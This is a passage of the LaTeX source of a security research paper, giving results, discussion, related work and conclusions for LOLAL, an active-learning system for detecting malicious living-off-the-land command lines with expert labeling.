			\includegraphics[width=\textwidth]{}
		\end{minipage}
		\begin{minipage}{0.398\textwidth}
			\includegraphics[width=\textwidth]{}
	\end{minipage} }
	%\vspace{5pt}
	\captionsetup{justification=centering}
	\caption{Comparison of different active learning variants.\\ \OurAlgo  outperforms methods that use different sample selection algorithms.}
	\Description[F1 Scores and False Positive Rates are plotted for each variant over iterations.]{All variants improve over time, whereas LOLAL achieves better performance than other variants overall, demonstrated by F1 score and False Positive Rate metrics. Uncertainty or anomaly sampling techniques alone do not provide significant advantage over random sampling.}
	
	\label{figure:ft_active_learning_comparison_all_samples}
\end{figure*}

The comparison of these variants is shown in Figure \ref{figure:ft_active_learning_comparison_all_samples}. The plots show the average \emph{F1 scores} and \emph{False Positive Rate} metrics averaged over different classes. Sampling using only anomalous or uncertain samples does not provide significantly better performance than random sampling. The classifier choice is clearly important, as the malicious and benign samples in our dataset are not linearly separable in feature space, which leads to \lr performing poorly compared to \gb. The boosting classifiers have higher capacity and can learn non-linear decision boundaries. Table~\ref{table:ft_active_learning_comparison} shows the progress comparison of the variants at three iterations showing F1 scores and standard deviation (SD) values. \OurAlgo consistently gives higher F1 score and lower variance than the other variants.
	Our system is designed to prioritize alerts for labeling considering a fixed budget of expert time (the parameter is the number of samples the analyst labels per iteration). Figure~\ref{figure:ft_active_learning_comparison_all_samples} demonstrates how our system LOLAL achieves better accuracy at detection compared with other sampling strategies when the number of samples is fixed per iteration. That translates to fewer labeled samples needed to achieve a fixed accuracy level. For example, to achieve an {F1-score} of $0.8$, LOLAL needs to run 6 iterations (30 labeled samples), while the Anomaly Scoring method needs 11 iterations (55 labeled samples).
 Our active learning algorithm \OurAlgo\ with a boosting classifier, using both uncertain and anomalous instances for sample selection, performs best across all these variants.

\subsection{Active Learning with Expert Feedback}
\label{section:al_expert}

\begin{table}[t]
	\centering

	\captionsetup{justification=centering}
	\caption{Comparison of different active learning variants showing the progress over iterations in terms of mean F1 scores and standard deviation values.}
\begin{tabular}{|c|cc|cc|ll|}
	\hline
	\multirow{2}{*}{\begin{tabular}[c]{@{}c@{}}\textbf{Sampling}\\\textbf{Variant}\end{tabular}} & \multicolumn{2}{c|}{\textbf{Iter 10}} & \multicolumn{2}{c|}{\textbf{Iter 15}}                          & \multicolumn{2}{c|}{\textbf{Iter 20}}                               \\
	\cline{2-7}
	& \textit{F1}    & \textit{SD}          & \textit{F1}                                    & \textit{SD}   & \multicolumn{1}{c}{\textit{F1}} & \multicolumn{1}{c|}{\textit{SD}}  \\
	\hline
	\begin{tabular}[c]{@{}c@{}}\textbf{LOLAL}\\\end{tabular}                                     & \textbf{0.85 } & \textbf{0.06 }       & \textbf{0.90}                                  & \textbf{0.06} & \textbf{0.91}                   & \textbf{0.04}                     \\
	\textbf{LOLAL-LR}                                                                            & 0.36           & 0.30                 & 0.30                                           & 0.33          & 0.57                            & 0.29                              \\
	\textbf{Uncertainty}                                                                         & 0.76           & 0.34                 & \begin{tabular}[c]{@{}c@{}}0.77\\\end{tabular} & 0.34          & 0.88                            & 0.13                              \\
	\textbf{Anomaly}                                                                             & 0.78           & 0.21                 & 0.80                                           & 0.22          & 0.89                            & 0.07                              \\
	\textbf{Random}                                                                              & 0.80           & 0.12                 & 0.78                                           & 0.20          & 0.87                            & 0.08                              \\
	\hline
\end{tabular}

	\label{table:ft_active_learning_comparison}
\end{table}

Finally, we investigate how our active learning platform works in a realistic setting, in which we run the system with a security expert to investigate and label the samples identified by active learning.
First, we use the set of 1987 labeled samples to train the multi-class classifier. The classifier is used to evaluate the 10522 command lines in the selected samples dataset, and some of the samples are predicted to be malicious. Then, the algorithm ranks the 25 most uncertain and the 25 most anomalous samples (among the unlabeled samples) for labeling by the human analyst. After each iteration, a total of 50 samples identified by the framework are labeled by the human expert investigating the alert. In Table \ref{table:expert_feedback}, we show the accuracy of the identified samples in three iterations. This measures the percentage of samples that are classified as malicious by the classifier being confirmed as malicious by the human. A first observation is that the identified samples have generally lower accuracy compared to our classification results on labeled data. This is expected, as the algorithm selects samples that are uncertain or anomalous. Another observation is that the accuracy of the identified samples increases over three iterations,  meaning that the accuracy for the samples that are anomalous or close to the decision boundary is getting better. These results reinforce our strategy that those samples should be investigated to correct the classifier.  Note that this labeling is done manually by a security analyst, and it is time consuming. Therefore, for the duration of this work, we only ran a limited number of iterations for this experiment. Nonetheless, it shows valuable insights on how our framework may perform in a realistic setting. This system can be deployed in production over multiple iterations, but the initial results are promising.
\begin{table}[t]
	\centering
	\captionsetup{justification=centering}
	\caption{The accuracy of the samples identified by active learning. At each iteration, 50 samples have been identified and labeled by the security expert.}
	\begin{tabular}{|c|c|c|c|}
		\cline{2-4}
		\multicolumn{1}{c|}{}                          & \textbf{Iter 1} & \textbf{Iter 2} & \textbf{Iter 3}  \\
		\hline
		\textit{\textbf{Anomalous Samples}}            & 0.56            & 0.50            & 0.65             \\
		\textit{\textbf{Uncertain Samples}}            & 0.60            & 0.77            & 0.82             \\
		\hline
		\textit{\textbf{Accuracy of selected samples}} & \textit{0.58}   & \textit{0.63}   & \textit{0.73}    \\
		\hline
	\end{tabular}

	\label{table:expert_feedback}
\end{table}

\section{Discussion and Future Work}

\Lol attacks have increasingly been used by  adversaries to evade detection, as traditional endpoint security solutions cannot address this problem effectively.

In this problem setting, ML models need to be trained with limited labeled data. Systems designed to solve this problem need to consider reducing the human expert's  time spent on alert investigation. We have detailed the design and evaluation of our \OurAlgo active learning framework to address these challenges. Several directions and challenges for future work include:

\noindent \myparagraph{Context information for detecting advanced attacks} As the labeled dataset grows, the performance of the classifiers will increase, but  some attack types might still not be detected. The adversary could be operating remotely and might have shell access to the victim's computers.  The malicious LOLBIN activity is usually part of these multi-stage attack campaigns, such as those used by Advanced Persistent Threats (APTs), where the adversary tries to perform lateral movement in the target organization's network, and hopes to remain undetected for extended periods of time. More contextual information may sometimes be needed to differentiate the benign use cases as system administrators or developers may be using these tools in different ways. The dataset could be expanded to include more host information such as process trees or network activity to help detect adversarial activity. Our system could be enriched with more detectors and features to investigate other data sources from the target hosts or networks in order to provide a more holistic, global perspective that could enhance detection of advanced adversaries such as APTs. The main challenges are collecting context information on client devices, generating appropriate feature representations, and obtaining representative traces of APT attacks.

\noindent \myparagraph{Comparison with traditional anti-virus tools} Our proposed framework has several advantages over traditional anti-virus (AV) solutions. AV solutions mostly  rely on pattern matching and rules to detect  known malicious behaviors. OS-level protection, such as AppArmor~\cite{apparmor} on Linux, could be used to restrict programs' capabilities with a set of rules. These policies can be constructed once the pattern of the malicious commands is known, but they will not help finding new variations of malicious behavior. We can enhance these detections with our machine learning-based approach. The advantages of \OurAlgo is that it could detect novel attacks not matching existing signatures, due to the anomaly detector component, which selects samples for labeling in active learning. Moreover, \OurAlgo trains a classifier iteratively to distinguish malicious and benign commands, based on novel embedding representations, and will perform much better than static detection rules.

In terms of latency and run-time performance, our method has some overhead compared to regular expression matching. Although \w2v training is expensive, it is done off-line, and could occasionally be re-trained to adapt to dynamic process behavior. Similarly, score generation can periodically be updated with new data. The cost at runtime is small: a look-up to generate embedded features, and fast inference using a \gb classifier that is widely used in production.

\noindent \myparagraph{Deploying the system in production} To deploy our system in production, the ML classifier should be run on client devices and generate scores for the monitored command lines. As soon as suspicious activity is detected, the client reports it to a central server. Alerts should be prioritized at the server, and the anomalous and uncertain samples should be periodically analyzed by domain experts. The feedback from expert analysis needs to be integrated into the model, as the ML classifiers are continuously retrained with the newly-labeled samples. The challenges for integrating our system into an existing endpoint protection product include reducing the number of samples sent by clients to the server, lowering false positives while maximizing recall,  as well as obtaining and integrating feedback from domain experts on a regular basis.

\OurAlgo was designed to be used based on telemetry received from the Microsoft Defender for Endpoint product which intercepts the command lines generated on the host. This product is designed for post-breach detection and allows for a higher false positive rate compared to a standard anti-virus product. Microsoft Defender for Endpoint warns customers of potential attacks in a portal and does not currently block LOL commands. Windows Defender Antivirus can automatically block these commands based on confirmed detections from Microsoft Defender for Endpoint. The resulting classifier of \OurAlgo could be used to report potential attacks to the customer’s interface. In addition, Microsoft also offers the Microsoft Threat Experts service, which allows Microsoft analysts to investigate anonymized telemetry to look for possible attacks within the organization. In the future, LOLAL might be helpful to allow analysts to improve the classifier or discover new LOL attacks.

\noindent \myparagraph{Resilience to adversarial manipulation}
Adversaries might use the sample selection algorithm of the active learning framework to their advantage. Since anomalous samples are selected for investigation, constructing a number of unusual commands on the target host before the attack may lower the chance of the real malicious command being investigated. Nonetheless, the security analysts will still investigate the hosts generating these anomalous commands, and are likely to uncover the malicious behavior.
 Poisoning attacks have been studied in a variety of machine learning applications~\cite{biggio2012poisoning,Jagielski18}. In our setting, the endpoint security product employs enhanced kernel-level protections to prevent tampering with the data it collects. An adversary might still attempt to generate  activity labeled as Benign to poison the models.  It would be interesting to determine what fraction of clients an adversary needs to compromise in order to impact the command embedding representations. Typically, in poisoning attacks a large fraction of  training data is under the control of the adversary (10-20\% for poisoning availability attacks~\cite{Jagielski18}, and 1\% for backdoor poisoning attacks~\cite{gu2017badnets}).  We believe it is infeasible for attackers to poison such a large percentage of samples in our setting, as the adversary will not be able to get a footprint on many client devices.
Adversaries might attempt to evade our system at run time by  adding more benign-looking tokens in the command. Note that token scores are only a subset of the features we use. We also use command embeddings and the parent-child process information, which we believe will provide more resilience to evasion attacks. Evading the command embeddings will involve significant changes to the command itself, as well as the parent process, and can be captured as an anomaly in our system.
We believe that attackers would be very limited if restricted to use these commands in their legitimate context, only with benign scores, to avoid triggering an anomaly. We leave a detailed investigation of potential adversarial attacks against our system for future work.

\section{Related Work}

Several AV vendors published reports about the emerging threat of attackers leveraging \Lol methods to evade detection~\cite{symantecreport2017,paloalto,crowdstrikelol,cywareStewart2019Mar,venafi2020Jan,cytomic2019Aug,microsoft2018Sep}. To the best of our knowledge, our work is the first study focusing on \Lol malicious command line detection. Malicious command line detection, and active learning for security has been studied extensively in recent years.

\noindent \myparagraph{Malicious command line and script Detection} Most of the work in this area focuses on malicious PowerShell script/command detection, as attackers increasingly use this powerful tool. Malicious Powershell script detection has been studied by~\cite{rubin2019detecting,rusak2018ast,bohannon2017revoke}. Yamin et. al.~\cite{yamin2018detecting} proposed using NLP techniques to detect malicious Windows commands. \ignore{These works mostly focused on detecting obfuscated powershell commands. }Rubin et. al~\cite{rubin2019detecting}  proposed using contextual embeddings to represent tokenized PowerShell scripts to train neural networks for detecting malicious scripts\ignore{, similar to our work}.\ignore{ We used similar ideas for representing clear-text data to utilize active learning on a different problem domain. }
Wang et. al.~\cite{wang2020you} study provenance-based methods for detecting stealthy malware that could use \Lol techniques. Their method models the whole attack graph to identify anomalies. Debar et. al.~\cite{debar1998fixed} and Marceau et. al.~\cite{marceau2001characterizing} propose building n-gram based detection methods by sequential modeling of process actions and identifying anomalies that deviate from the expected behavior. In our work, we focus on single command-line events to determine malicious intent, which is more challenging. Rai et. al~\cite{rai2020behavioral} study anomaly detection methods based on parent-child process relationships for \Lol detection using a limited dataset. Our active learning approach incorporates command-line text with parent process information to discover new attacks and capture known patterns effectively. Considering the nature of multi-stage attacks, our work could be expanded to include sequential modeling to detect more sophisticated attack campaigns.

\noindent \myparagraph{Active learning for security} Active learning has been proposed in a variety of applications where efficient human labeling process is beneficial~\cite{luo2005active,tuia2009active,al2016deep}.
With the omnipresence of large-scale detection systems in security, active learning has been studied as many of these systems rely on valuable human expert time to investigate detected samples. Pelleg and Moore~\cite{Pelleg04} proposed an active anomaly detection method that selects the most anomalous samples to be labeled in order to find rare classes and samples as quickly as possible. Almgren and Jonsson~\cite{Almgren04} use an active learning method based on uncertainty sampling using SVM. Stokes et. al~\cite{stokes2008aladin} proposed ALADIN,  an active learning framework to classify network traffic that incorporates an active anomaly detector and a linear multi-class classifier. Siddiqui et. al~\cite{siddiqui2019detecting} use an active anomaly detector based on Isolation Forests, incorporating explanations to guide the expert's investigation. Several works studied the application of active learning in adversarial scenarios~\cite{arnaldo2019ex2,miller2014adversarial,gornitz2009active,sculley2007online,sculley2011detecting,veeramachaneni2016ai,de2018hybrid,whittaker2010large,torres2019active}. Gornitz et. al~\cite{gornitz2013toward}  propose a method that selects samples based on both the proximity to the decision boundary and the clustering coefficient using k-nearest neighbors. Beaugnon et. al. introduce ILAB~\cite{beaugnon2017ilab} as an active learning method for intrusion detection.  Our work differs in using active learning guided by a boosting classifier and a \nb anomaly detector, applied to command embedding representation, with the goal of detecting LOL attacks that leverage existing Windows tools. An orthogonal problem studied in previous work~\cite{chouvatut2015training} is training data reduction, while our work addresses the challenge of limited malicious samples.

\section{Conclusion}

We present a new  active learning framework \OurAlgo designed to detect \Lol attacks on target systems. We introduce a novel command-line vectorization method (cmd2vec) using NLP techniques, which could be instrumental in representing command lines for a variety of security applications. The active learning module uses a non-linear boosting classifier and a \nb anomaly detector, together with an adaptive sampling strategy, to select anomalous and uncertain samples for labeling by a human analyst iteratively. 
We show that \OurAlgo is effective when a limited number of labeled samples are available for training machine learning models by leveraging novel methods to represent command-line text based on word-embedding techniques and token scores.
Our results demonstrate that \OurAlgo converges in less than 30 iterations, reaching  precision and recall above 0.97 for almost all attack classes. Our proposed sampling strategy based on both anomalous and uncertain samples performs better than sampling only one of these types, and improves significantly compared to random sampling. 
We use a unique real-world dataset for this problem, and show the effectiveness of active learning. We believe active learning for security is underutilized, and should be explored more in settings where the availability of labeled instances is limited.

\begin{acks}
We thank our shephard, Kevin Roundy, and the anonymous reviewers for their valuable suggestions.
The work done at Northeastern University was partly sponsored by the contract
number W911NF-18-C0019 with the U.S. Army Contracting Command - Aberdeen Proving Ground (ACC-APG) and the Defense Advanced Research Projects Agency (DARPA), and
by the U.S. Army Combat Capabilities Development Command
Army Research Laboratory under Cooperative Agreement Number
W911NF-13-2-0045 (ARL Cyber Security CRA). The views and conclusions contained in this document are those of the authors and should not be interpreted as representing the official policies, either expressed or implied, of the ACC-APG, DARPA, Combat Capabilities Development Command Army Research Laboratory or the U.S. Government. The U.S. Government is authorized to reproduce and distribute reprints for Government purposes notwithstanding any copyright notation here on. This project
was also funded by NSF under grant CNS-1717634.
\end{acks}

\bibliographystyle{ACM-Reference-Format}
%\interlinepenalty=10000
\bibliography{refs}

%\appendix
%\input{appendix}
\end{document}